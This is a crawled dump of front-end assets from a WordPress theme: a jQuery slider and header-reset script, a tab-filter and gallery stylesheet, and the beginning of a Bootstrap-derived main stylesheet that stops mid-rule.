          nextArrow:$el.parent().find('.sldr-next'),
          infinite:false,
          slidesToShow:1, slidesToScroll:1
        });
      }
    });
    addIndexes('.wNumber .rkrs-featuredWorks_item');
  }
  var rz;
  $(window).off('resize.preloader').on('resize.preloader', function(){
    clearTimeout(rz); rz = setTimeout(initSliders, 150);
  });
  function addIndexes(selector, after){
    $(selector).each(function(i, item){
      var idx = (i <= 8 ? '0' : '') + (i + 1);
      if (after) $(item).find('.btnRkrs').attr('data-index', idx);
      else $(item).find('.indexItem').text(idx);
    });
  }
  // inicializa sliders cuando el DOM esté listo
  $(initSliders);
})(jQuery);
</script>

<script>
(function(){
  function resetHeader(){
    var header = document.querySelector('header');
    if (!header) return;

    // quita "loading" siempre
    header.classList.remove('loading');

    // muestra el logo y oculta contador
    var brand = header.querySelector('.brand');
    var txt   = header.querySelector('.txt-load');
    if (brand){ brand.classList.add('show'); brand.style.opacity='1'; brand.style.visibility='visible'; }
    if (txt){ txt.classList.add('hide'); txt.style.opacity='0'; txt.style.visibility='hidden'; }
  }

  // al cargar la página
  if (document.readyState !== 'loading') resetHeader();
  else document.addEventListener('DOMContentLoaded', resetHeader);

  // tras cada navegación con Barba (si lo usas)
  if (window.barba && window.barba.hooks) {
    barba.hooks.afterEnter(function(){ resetHeader(); });
  }
})();
</script>

--- FILE ---
content_type: text/css
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/styles/filter-style.css?ver=6.8.3
body_size: 3598
content:
/* -------------------------------- xtab-filter -------------------------------- */
 
 .cd-tab-filter-wrapper:after {
	 content: "";
	 display: table;
	 clear: both;
}
 .cd-tab-filter {
	/* tabbed navigation style on mobile - dropdown */
	 position: relative;
	 margin: 0 auto;
	 z-index: 1;
}
 .cd-tab-filter::after {
	/* small arrow icon */
	 content: '';
	 position: absolute;
	 right: 14px;
	 top: 50%;
	 bottom: auto;
	 -webkit-transform: translateY(-50%);
	 -moz-transform: translateY(-50%);
	 -ms-transform: translateY(-50%);
	 -o-transform: translateY(-50%);
	 transform: translateY(-50%);
	 display: inline-block;
	 width: 16px;
	 height: 16px;
	 background: url("../img/cd-icon-arrow.svg") no-repeat center center;
	 -webkit-transition: all 0.3s;
	 -moz-transition: all 0.3s;
	 transition: all 0.3s;
	 pointer-events: none;
}
 .cd-tab-filter ul {
	 position: absolute;
	 top: 0;
	 left: 0;
	 background-color: #fff;
	 box-shadow: inset 0 -2px 0 #41307c;
}
 .cd-tab-filter li {
	 display: none;
}
 .cd-tab-filter li:first-child {
	/* this way the placehodler is alway visible */
	 display: block;
}

 .cd-tab-filter.is-open::after {
	/* small arrow rotation */
	 -webkit-transform: translateY(-50%) rotate(-180deg);
	 -moz-transform: translateY(-50%) rotate(-180deg);
	 -ms-transform: translateY(-50%) rotate(-180deg);
	 -o-transform: translateY(-50%) rotate(-180deg);
	 transform: translateY(-50%) rotate(-180deg);
}
 .cd-tab-filter.is-open ul {
	 box-shadow: inset 0 -2px 0 #41307c, 0 2px 10px rgba(0, 0, 0, 0.2);
}
 .cd-tab-filter.is-open ul li {
	 display: block;
}
 .cd-tab-filter.is-open .placeholder a {
	/* reduces the opacity of the placeholder on mobile when the menu is open */
	 opacity: 0.4;
}
 @media only screen and (min-width: 768px) {
	/* tabbed navigation style on medium devices */
	 .cd-tab-filter {
		 width: auto;
		 cursor: auto;
	}
	 .cd-tab-filter::after {
		/* hide the arrow */
		 display: none;
	}
	 .cd-tab-filter ul {
		 background: transparent;
		 position: static;
		 box-shadow: none;
	}
	 .cd-tab-filter li {
		 display: inline-block;
	}
	 .cd-tab-filter li.placeholder {
		 display: none !important;
	}
	
	 .cd-tab-filter.is-open ul li {
		 display: inline-block;
	}
}
 @media only screen and (min-width: 1170px) {
	/* tabbed navigation on big devices */
	 .cd-tab-filter {
		 width: 100%;
		 margin: 0;
		 -webkit-transition: width 0.3s;
		 -moz-transition: width 0.3s;
		 transition: width 0.3s;
	}
	 .cd-tab-filter.filter-is-visible {
		/* reduce width when filter is visible */
		 width: 80%;
	}
}
/* -------------------------------- xgallery -------------------------------- */
 .cd-gallery {
	 padding: 0;
	 width: 100%;
}
 .cd-gallery li {
	 margin-bottom: 0;
	 display: none;
	 display: inline-block;
	 color:#000;
}
 .cd-gallery li.gap {
	/* used in combination with text-align: justify to align gallery elements */
	 opacity: 0;
	 height: 0;
	 display: inline-block;
}
 .cd-gallery img {
	 display: block;
	 width: 100%;
}
 .cd-gallery .cd-fail-message {
	 display: none;
	 text-align: center;
}
 @media only screen and (min-width: 768px) {
	 .cd-gallery {
		 padding: 0;
	}
	 .cd-gallery ul:after {
		 content: "";
		 display: table;
		 clear: both;
	}
	 .cd-gallery li {
		 margin-bottom: 0;
	}
}
 @media only screen and (min-width: 1170px) {
	 .cd-gallery {
		 padding: 0;
		 -webkit-transition: width 0.3s;
		 -moz-transition: width 0.3s;
		 transition: width 0.3s;
	}
	 
	 .cd-gallery.filter-is-visible {
		/* reduce width when filter is visible */
		 width: 80%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/styles/main_f9e59e87.css
body_size: 306912
content:
/* @import url(//db.onlinewebfonts.com/c/af66aa5680372d137e074a1ab91718ee?family=TerminaW05-Black); */

@font-face {
    font-family: 'Termina';
    src: url('../fonts/Termina-Black.woff2') format('woff2'),
        url('../fonts/Termina-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@-webkit-keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}

@-webkit-keyframes spinner-border {
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

@-o-keyframes spinner-border {
	to {
		-o-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

@-webkit-keyframes spinner-grow {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0)
	}
	50% {
		opacity: 1
	}
}

@-o-keyframes spinner-grow {
	0% {
		-o-transform: scale(0);
		transform: scale(0)
	}
	50% {
		opacity: 1
	}
}

:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #6c757d;
	--gray-dark: #343a40;
	--primary: #2d2d2d;
	--secondary: #6c757d;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*,
:after,
:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff;
}

[tabindex="-1"]:focus {
	outline: 0!important
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: .5rem
}

p {
	margin-top: 0;
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0;
	text-decoration-skip-ink: none
}

address {
	font-style: normal;
	line-height: inherit
}

address,
dl,
ol,
ul {
	margin-bottom: 1rem
}

dl,
ol,
ul {
	margin-top: 0
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote {
	margin: 0 0 1rem
}

b,
strong {
	font-weight: bolder
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #2d2d2d;
	text-decoration: none;
	background-color: transparent
}

a:hover {
	color: #070707;
	text-decoration: underline
}

a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

code,
kbd,
pre,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto
}

figure {
	margin: 0 0 1rem
}

img {
	border-style: none
}

img,
svg {
	vertical-align: middle
}

svg {
	overflow: hidden
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

select {
	word-wrap: normal
}

[type=button],
[type=reset],
[type=submit],
button {
	-webkit-appearance: button
}

[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
	cursor: pointer
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none!important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: .5rem;
	font-weight: 500;
	line-height: 1.2
}

.h1,
h1 {
	font-size: 2.5rem
}

.h2,
h2 {
	font-size: 2rem
}

.h3,
h3 {
	font-size: 1.75rem
}

.h4,
h4 {
	font-size: 1.5rem
}

.h5,
h5 {
	font-size: 1.25rem
}

.h6,
h6 {
	font-size: 1rem
}

.lead {
	font-size: 1.25rem;
	font-weight: 300
}

.display-1 {
	font-size: 6rem
}

.display-1,
.display-2 {
	font-weight: 300;
	line-height: 1.2
}

.display-2 {
	font-size: 5.5rem
}

.display-3 {
	font-size: 4.5rem
}

.display-3,
.display-4 {
	font-weight: 300;
	line-height: 1.2
}

.display-4 {
	font-size: 3.5rem
}

hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
	font-size: 80%;
	font-weight: 400
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline-item {
	display: inline-block
}

.list-inline-item:not(:last-child) {
	margin-right: .5rem
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d
}

.blockquote-footer:before {
	content: "\2014\A0"
}

.img-fluid,
.img-thumbnail {
	max-width: 100%;
	height: auto
}

.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: .25rem
}

.figure {
	display: inline-block
}

.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}

.figure-caption {
	font-size: 90%;
	color: #6c757d
}

code {
	font-size: 87.5%;
	color: #e83e8c;
	word-break: break-word
}

a>code {
	color: inherit
}

kbd {
	padding: .2rem .4rem;
	font-size: 87.5%;
	color: #fff;
	background-color: #212529;
	border-radius: .2rem
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}

pre {
	display: block;
	font-size: 87.5%;
	color: #212529
}

pre code {
	font-size: inherit;
	color: inherit;
	word-break: normal
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media (min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media (min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%
}

.col-1,
.col-auto {
	-webkit-box-flex: 0
}

.col-1 {
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%
}

.col-2 {
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%
}

.col-2,
.col-3 {
	-webkit-box-flex: 0
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4 {
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%
}

.col-4,
.col-5 {
	-webkit-box-flex: 0
}

.col-5 {
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-6,
.col-7 {
	-webkit-box-flex: 0
}

.col-7 {
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%
}

.col-8 {
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%
}

.col-8,
.col-9 {
	-webkit-box-flex: 0
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10 {
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%
}

.col-10,
.col-11 {
	-webkit-box-flex: 0
}

.col-11 {
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%
}

.col-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-webkit-box-ordinal-group: 14;
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-webkit-box-ordinal-group: 7;
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-webkit-box-ordinal-group: 8;
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-webkit-box-ordinal-group: 9;
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-webkit-box-ordinal-group: 10;
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-webkit-box-ordinal-group: 12;
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-webkit-box-ordinal-group: 13;
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.33333%
}

.offset-2 {
	margin-left: 16.66667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.33333%
}

.offset-5 {
	margin-left: 41.66667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.33333%
}

.offset-8 {
	margin-left: 66.66667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.33333%
}

.offset-11 {
	margin-left: 91.66667%
}

@media (min-width:576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-sm-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}
	.col-sm-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}
	.col-sm-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}
	.col-sm-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-sm-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}
	.col-sm-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}
	.col-sm-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-sm-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}
	.col-sm-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}
	.col-sm-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-sm-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}
	.col-sm-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}
	.col-sm-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-sm-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}
	.order-sm-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}
	.order-sm-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
	.order-sm-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
	.order-sm-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}
	.order-sm-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}
	.order-sm-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}
	.order-sm-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}
	.order-sm-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}
	.order-sm-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}
	.order-sm-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}
	.order-sm-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}
	.order-sm-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}
	.order-sm-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}
	.order-sm-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}
	.offset-sm-0 {
		margin-left: 0
	}
	.offset-sm-1 {
		margin-left: 8.33333%
	}
	.offset-sm-2 {
		margin-left: 16.66667%
	}
	.offset-sm-3 {
		margin-left: 25%
	}
	.offset-sm-4 {
		margin-left: 33.33333%
	}
	.offset-sm-5 {
		margin-left: 41.66667%
	}
	.offset-sm-6 {
		margin-left: 50%
	}
	.offset-sm-7 {
		margin-left: 58.33333%
	}
	.offset-sm-8 {
		margin-left: 66.66667%
	}
	.offset-sm-9 {
		margin-left: 75%
	}
	.offset-sm-10 {
		margin-left: 83.33333%
	}
	.offset-sm-11 {
		margin-left: 91.66667%
	}
}

@media (min-width:768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-md-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}
	.col-md-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}
	.col-md-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}
	.col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}
	.col-md-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}
	.col-md-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-md-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}
	.col-md-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}
	.col-md-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-md-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}
	.col-md-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}
	.col-md-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-md-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}
	.order-md-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}
	.order-md-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
	.order-md-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
	.order-md-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}
	.order-md-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}
	.order-md-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}
	.order-md-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}
	.order-md-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}
	.order-md-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}
	.order-md-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}
	.order-md-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}
	.order-md-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}
	.order-md-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}
	.order-md-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}
	.offset-md-0 {
		margin-left: 0
	}
	.offset-md-1 {
		margin-left: 8.33333%
	}
	.offset-md-2 {
		margin-left: 16.66667%
	}
	.offset-md-3 {
		margin-left: 25%
	}
	.offset-md-4 {
		margin-left: 33.33333%
	}
	.offset-md-5 {
		margin-left: 41.66667%
	}
	.offset-md-6 {
		margin-left: 50%
	}
	.offset-md-7 {
		margin-left: 58.33333%
	}
	.offset-md-8 {
		margin-left: 66.66667%
	}
	.offset-md-9 {
		margin-left: 75%
	}
	.offset-md-10 {
		margin-left: 83.33333%
	}
	.offset-md-11 {
		margin-left: 91.66667%
	}
}

@media (min-width:992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-lg-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}
	.col-lg-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}
	.col-lg-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}
	.col-lg-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-lg-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}
	.col-lg-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}
	.col-lg-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-lg-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}
	.col-lg-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}
	.col-lg-9 {
